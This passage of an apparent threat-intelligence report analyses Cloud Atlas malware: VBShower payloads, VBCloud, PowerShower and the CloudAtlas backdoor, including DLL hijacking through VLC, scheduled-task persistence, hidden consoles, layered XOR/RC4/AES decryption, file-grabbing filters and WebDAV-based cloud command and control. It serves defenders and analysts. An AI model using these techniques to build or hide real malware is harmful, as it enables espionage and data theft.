It renames the unzipped file %Public%\Libraries\v.log to %Public%\Libraries\MicrosoftEdgeUpdate.vbs, iterates through the files in the %Public%\Libraries directory, and collects information about the filenames and sizes. The data, in the form of a buffer, is collected in the v_buff variable. The malware gets information about the task by executing the following command line:
The specified command line is executed, with the output redirected to the TMP file. Both the TMP file and the content of the v_buff variable will be sent to the C2 server by the parent script (VBShower::Backdoor).
Here is an example of the information present in the v_buff variable:
The file MicrosoftEdgeUpdate.vbs is a launcher for VBCloud, which reads the encrypted body of the backdoor from the file upgrade.mds, decrypts it, and executes it.
VBShower::Payload (2) used to install VBCloud
Almost the same script is used to install the CloudAtlas backdoor on an infected system. The script only downloads and unpacks the ZIP archive to "%LOCALAPPDATA%", and sends information about the contents of the directories "%LOCALAPPDATA%\vlc\plugins\access" and "%LOCALAPPDATA%\vlc" as output.
In this case, the file renaming operation is not applied, and there is no code for creating a scheduler task.
Here is an example of information to be sent to the C2 server:
In fact, a.xml, d.xml, and e.xml are the executable file and libraries, respectively, of VLC Media Player. The c.xml file is a malicious library used in a DLL hijacking attack, where VLC acts as a loader, and the b.xml file is an encrypted body of the CloudAtlas backdoor, read from disk by the malicious library, decrypted, and executed.
VBShower::Payload (2) used to install CloudAtlas
VBShower::Payload (3)

This script is the next component for installing CloudAtlas. It is downloaded by VBShower from the C2 server as a separate file and executed after the VBShower::Payload (2) script. The script renames the XML files unpacked by VBShower::Payload (2) from the archive to the corresponding executables and libraries, and also renames the file containing the encrypted backdoor body.
These files are copied by VBShower::Payload (3) to the following paths:
Additionally, VBShower::Payload (3) creates a scheduler task to execute the command line: "%LOCALAPPDATA%\vlc\vlc.exe". The script then iterates through the files in the "%LOCALAPPDATA%\vlc" and "%LOCALAPPDATA%\vlc\plugins\access" directories, collecting information about filenames and sizes. The data, in the form of a buffer, is collected in the v_buff variable. The script also retrieves information about the task by executing the following command line, with the output redirected to a TMP file:
This script is used to check access to various cloud services and executed before installing VBCloud or CloudAtlas. It consistently accesses the URLs of cloud services, and the received HTTP responses are saved to the v_buff variable for subsequent sending to the C2 server. A truncated example of the information sent to the C2 server:
This is a small script for checking the accessibility of PowerShower’s C2 from an infected system.
VBShower::Payload (7)
VBShower::Payload (8)

This script is used to install PowerShower, another backdoor known to be employed by Cloud Atlas. The script does so by performing the following steps in sequence:
Creates registry keys to make the console window appear off-screen, effectively hiding it:
Decrypts the contents of the embedded data block with XOR and saves the resulting script to the file "%APPDATA%\Adobe\p.txt". Then, renames the file "p.txt" to "AdobeMon.ps1".
Collects information about file names and sizes in the path "%APPDATA%\Adobe". Gets information about the task by executing the following command line, with the output redirected to a TMP file:
cmd.exe /c schtasks /query /v /fo LIST /tn MicrosoftAdobeUpdateTaskMachine
VBShower::Payload (8) used to install PowerShower
The decrypted PowerShell script is disguised as one of the standard modules, but at the end of the script, there is a command to launch the PowerShell interpreter with another script encoded in Base64.
Content of AdobeMon.ps1 (PowerShower)
VBShower::Payload (9)

This is a small script for collecting information about the system proxy settings.
VBShower::Payload (9)
VBCloud
On an infected system, VBCloud is represented by two files: a VB script (VBCloud::Launcher) and an encrypted main body (VBCloud::Backdoor). In the described case, the launcher is located in the file MicrosoftEdgeUpdate.vbs, and the payload — in upgrade.mds.
VBCloud::Launcher

The launcher script reads the contents of the upgrade.mds file, decodes characters delimited with “%H”, uses the RC4 stream encryption algorithm with a key built into the script to decrypt it, and transfers control to the decrypted content. It is worth noting that the implementation of RC4 uses PRGA (pseudo-random generation algorithm), which is quite rare, since most malware implementations of this algorithm skip this step.
VBCloud::Launcher
VBCloud::Backdoor
The backdoor performs several actions in a loop to eventually download and execute additional malicious scripts, as described in the previous research.
VBCloud::Payload (FileGrabber)
Unlike VBShower, which uses a global variable to save its output or a temporary file to be sent to the C2 server, each VBCloud payload communicates with the C2 server independently. One of the most commonly used payloads for the VBCloud backdoor is FileGrabber. The script exfiltrates files and documents from the target system as described before.

The FileGrabber payload has the following limitations when scanning for files:
It ignores the following paths:
Program Files
Program Files (x86)
%SystemRoot%
The file size for archiving must be between 1,000 and 3,000,000 bytes.
The file’s last modification date must be less than 30 days before the start of the scan.
Files containing the following strings in their names are ignored:
“intermediate.txt”
“FlightingLogging.txt”
“log.txt”
“thirdpartynotices”
“ThirdPartyNotices”
“easylist.txt”
“acroNGLLog.txt”
“LICENSE.txt”
“signature.txt”
“AlternateServices.txt”
“scanwia.txt”
“scantwain.txt”
“SiteSecurityServiceState.txt”
“serviceworker.txt”
“SettingsCache.txt”
“NisLog.txt”
“AppCache”
“backupTest”
Part of VBCloud::Payload (FileGrabber)
PowerShower

As mentioned above, PowerShower is installed via one of the VBShower payloads. This script launches the PowerShell interpreter with another script encoded in Base64. Running in an infinite loop, it attempts to access the C2 server to retrieve an additional payload, which is a PowerShell script twice encoded with Base64. This payload is executed in the context of the backdoor, and the execution result is sent to the C2 server via an HTTP POST request.
Decoded PowerShower script
In previous versions of PowerShower, the payload created a sapp.xtx temporary file to save its output, which was sent to the C2 server by the main body of the backdoor. No intermediate files are created anymore, and the result of execution is returned to the backdoor by a normal call to the "return" operator.
PowerShower::Payload (1)
This script was previously described as PowerShower::Payload (2). This payload is unique to each victim.
PowerShower::Payload (2)
This script is used for grabbing files with metadata from a network share.
PowerShower::Payload (2)
CloudAtlas
As described above, the CloudAtlas backdoor is installed via VBShower from a downloaded archive delivered through a DLL hijacking attack. The legitimate VLC application acts as a loader, accompanied by a malicious library that reads the encrypted payload from the file and transfers control to it. The malicious DLL is located at "%LOCALAPPDATA%\vlc\plugins\access", while the file with the encrypted payload is located at "%LOCALAPPDATA%\vlc\".

When the malicious DLL gains control, it first extracts another DLL from itself, places it in the memory of the current process, and transfers control to it. The unpacked DLL uses a byte-by-byte XOR operation to decrypt the block with the loader configuration. The encrypted config immediately follows the key. The config specifies the name of the event that is created to prevent a duplicate payload launch. The config also contains the name of the file where the encrypted payload is located — "chambranle" in this case — and the decryption key itself.
Encrypted and decrypted loader configuration

The library reads the contents of the "chambranle" file with the payload, uses the key from the decrypted config and the IV located at the very end of the "chambranle" file to decrypt it with AES-256-CBC. The decrypted file is another DLL with its size and SHA-1 hash embedded at the end, added to verify that the DLL is decrypted correctly. The DLL decrypted from "chambranle" is the main body of the CloudAtlas backdoor, and control is transferred to it via one of the exported functions, specifically the one with ordinal 2.
Main routine that processes the payload file
When the main body of the backdoor gains control, the first thing it does is decrypt its own configuration. Decryption is done in a similar way, using AES-256-CBC. The key for AES-256 is located before the configuration, and the IV is located right after it. The most useful information in the configuration file includes the URL of the cloud service, paths to directories for receiving payloads and unloading results, and credentials for the cloud service.
Encrypted and decrypted CloudAtlas backdoor config


Immediately after decrypting the configuration, the backdoor starts interacting with the C2 server, which is a cloud service, via WebDAV. First, the backdoor uses the MKCOL HTTP method to create two directories: one ("/guessed/intershop/Euskalduns/") will regularly receive a beacon in the form of an encrypted file containing information about the system, time, user name, current command line, and volume information. The other directory ("/cancrenate/speciesists/") is used to retrieve payloads. The beacon file and payload files are AES-256-CBC encrypted with the key that was used for backdoor configuration decryption.
HTTP requests of the CloudAtlas backdoor

The backdoor uses the HTTP PROPFIND method to retrieve the list of files. Each of these files will be subsequently downloaded, deleted from the cloud service, decrypted, and executed.
HTTP requests from the CloudAtlas backdoor
